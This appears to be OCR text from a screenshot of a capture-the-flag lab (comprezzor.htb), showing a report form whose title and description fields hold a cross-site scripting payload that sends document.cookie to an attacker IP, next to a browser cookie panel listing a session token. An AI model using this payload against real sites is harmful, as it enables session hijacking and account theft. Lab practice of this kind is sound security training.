 Report Submission Form
Report Title:
<script>new Image().src='http://10.10.14.162/index?c='+document.cookie</s
Description:
<script>new Image().src='http://10.10.14.162
/index?c='+document.cookie</script>
Contact Us:
Email: support@comprezzor.htb
Phone: +1 (123) 456-7890
ole Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite L
r.htb user_data eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogInhwbnQiLCAicm9sZSI6ICJ1c2VyIn18NzE2Y2UyNzE4ZWU3Ym... .comprezz... / Session 165 false false None S